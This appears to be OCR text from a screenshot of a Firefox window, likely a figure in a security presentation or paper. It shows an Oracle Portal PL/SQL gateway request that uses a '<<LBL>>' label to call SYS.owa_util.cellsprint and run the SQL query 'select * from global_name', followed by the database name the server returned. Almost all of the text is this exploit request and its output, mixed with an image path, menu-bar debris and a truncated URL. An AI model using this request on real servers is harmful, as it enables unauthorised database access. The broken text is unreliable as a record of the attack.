 Mozilla Firefox
File Edit View History Bookmarks Tools Help
com/pls/portal/<<"LBL">>SYS.owa_util.cellsprint?p_thequery=select+*+from+global_name
Most Visited Getting Started Latest Headlines
http:/ ..om+global_name
STORE.WORLD